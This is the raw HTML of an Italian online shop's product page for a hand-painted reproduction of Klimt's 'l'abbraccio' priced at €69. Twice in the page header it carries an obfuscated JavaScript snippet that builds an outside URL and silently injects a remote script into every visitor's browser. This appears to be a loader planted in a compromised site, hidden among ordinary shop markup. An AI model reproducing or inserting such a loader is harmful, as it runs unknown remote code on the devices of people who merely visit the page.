<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-14684" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-14684 status-publish first instock product_cat-falsi-dautore has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-150x200.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg"><img width="700" height="933" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-700x933.jpg" class="wp-post-image wp-post-image" alt="" title="s-l1600 (13)" data-caption="" data-src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg" data-large_image="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg" data-large_image_width="1200" data-large_image_height="1600" decoding="async" fetchpriority="high" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-700x933.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-225x300.jpg 225w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-600x800.jpg 600w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-768x1024.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-1152x1536.jpg 1152w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-860x1147.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-430x573.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-150x200.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg 1200w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-150x200.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg">
					<img width="700" height="933" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-700x933.jpg" class="" alt="" title="s-l1600 (13)" data-caption="" data-src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg" data-large_image="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg" data-large_image_width="1200" data-large_image_height="1600" decoding="async" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-700x933.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-225x300.jpg 225w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-600x800.jpg 600w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-768x1024.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-1152x1536.jpg 1152w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-860x1147.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-430x573.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-150x200.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg 1200w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-150x200.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21.jpg">
					<img width="700" height="933" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-700x933.jpg" class="" alt="" title="s-l1600 (14)" data-caption="" data-src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21.jpg" data-large_image="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21.jpg" data-large_image_width="1200" data-large_image_height="1600" decoding="async" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-700x933.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-225x300.jpg 225w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-600x800.jpg 600w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-768x1024.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-1152x1536.jpg 1152w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-860x1147.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-430x573.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-150x200.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21.jpg 1200w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-150x200.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20.jpg">
					<img width="700" height="933" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-700x933.jpg" class="" alt="" title="s-l1600 (15)" data-caption="" data-src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20.jpg" data-large_image="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20.jpg" data-large_image_width="1200" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-700x933.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-225x300.jpg 225w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-600x800.jpg 600w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-768x1024.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-1152x1536.jpg 1152w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-860x1147.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-430x573.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-150x200.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20.jpg 1200w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-150x200.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18.jpg">
					<img width="700" height="933" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-700x933.jpg" class="" alt="" title="s-l1600 (16)" data-caption="" data-src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18.jpg" data-large_image="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18.jpg" data-large_image_width="1200" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-700x933.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-225x300.jpg 225w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-600x800.jpg 600w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-768x1024.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-1152x1536.jpg 1152w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-860x1147.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-430x573.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-150x200.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18.jpg 1200w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-150x200.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17.jpg">
					<img width="700" height="933" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-700x933.jpg" class="" alt="" title="s-l1600 (17)" data-caption="" data-src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17.jpg" data-large_image="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17.jpg" data-large_image_width="1200" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-700x933.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-225x300.jpg 225w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-600x800.jpg 600w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-768x1024.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-1152x1536.jpg 1152w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-860x1147.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-430x573.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-150x200.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17.jpg 1200w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img width="150" height="200" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-150x200.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-150x200.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-225x300.jpg 225w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-600x800.jpg 600w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-768x1024.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-1152x1536.jpg 1152w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-860x1147.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-430x573.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-700x933.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="200" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-150x200.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-150x200.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-225x300.jpg 225w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-600x800.jpg 600w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-768x1024.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-1152x1536.jpg 1152w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-860x1147.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-430x573.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20-700x933.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="200" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-150x200.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-150x200.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-225x300.jpg 225w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-600x800.jpg 600w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-768x1024.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-1152x1536.jpg 1152w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-860x1147.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-430x573.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21-700x933.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-14-21.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="200" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-150x200.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-150x200.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-225x300.jpg 225w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-600x800.jpg 600w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-768x1024.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-1152x1536.jpg 1152w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-860x1147.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-430x573.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20-700x933.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-15-20.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="200" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-150x200.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-150x200.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-225x300.jpg 225w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-600x800.jpg 600w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-768x1024.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-1152x1536.jpg 1152w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-860x1147.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-430x573.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18-700x933.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-16-18.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="200" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-150x200.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-150x200.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-225x300.jpg 225w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-600x800.jpg 600w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-768x1024.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-1152x1536.jpg 1152w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-860x1147.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-430x573.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17-700x933.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-17-17.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://www.fratellimorana.it" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.fratellimorana.it/categoria-prodotto/quadri/" class="breadcrumb-link">
					Quadri				</a>
							<a href="https://www.fratellimorana.it/categoria-prodotto/quadri/falsi-dautore/" class="breadcrumb-link breadcrumb-link-last">
					FALSI D&#039;AUTORE				</a>
							<span class="breadcrumb-last">
					KLIMT QUADRO l&#8217;abbraccio DIPINTO a mano OLIO SU TELA FALSO D&#8217;AUTORE Gustav Klimt 50X60 CM NR27				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.fratellimorana.it/prodotto/klimt-quadro-l-attesa-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr26/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.fratellimorana.it/prodotto/klimt-quadro-l-attesa-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr26/" class="wd-product-nav-thumb">
					<img width="430" height="573" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-9-20-430x573.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-9-20-430x573.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-9-20-225x300.jpg 225w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-9-20-600x800.jpg 600w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-9-20-768x1024.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-9-20-1152x1536.jpg 1152w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-9-20-860x1147.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-9-20-700x933.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-9-20-150x200.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-9-20.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.fratellimorana.it/prodotto/klimt-quadro-l-attesa-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr26/" class="wd-entities-title">
						KLIMT QUADRO l' attesa DIPINTO A MANO OLIO SU TELA FALSO D'AUTORE Gustav Klimt 50X60 CM NR26					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>69.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.fratellimorana.it/negozio/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.fratellimorana.it/prodotto/dipinto-120x180-xxl-alta-qualita-tela-di-lino-soggetti-unici-classico-barocco/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.fratellimorana.it/prodotto/dipinto-120x180-xxl-alta-qualita-tela-di-lino-soggetti-unici-classico-barocco/" class="wd-product-nav-thumb">
					<img width="430" height="323" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-18-15-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-18-15-430x323.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-18-15-400x300.jpg 400w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-18-15-1067x800.jpg 1067w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-18-15-768x576.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-18-15-1536x1152.jpg 1536w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-18-15-860x645.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-18-15-700x525.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-18-15-150x113.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-18-15.jpg 1600w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.fratellimorana.it/prodotto/dipinto-120x180-xxl-alta-qualita-tela-di-lino-soggetti-unici-classico-barocco/" class="wd-entities-title">
						DIPINTO 120X180 XXL ALTA QUALITà TELA DI LINO SOGGETTI UNICI CLASSICO BAROCCO					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>300.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	KLIMT QUADRO l&#8217;abbraccio DIPINTO a mano OLIO SU TELA FALSO D&#8217;AUTORE Gustav Klimt 50X60 CM NR27
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>KLIMT QUADRO l&#8217;abbraccio DIPINTO a mano OLIO SU TELA FALSO D&#8217;AUTORE Gustav Klimt 50X60 CM NR27</p>
</div>
					
	
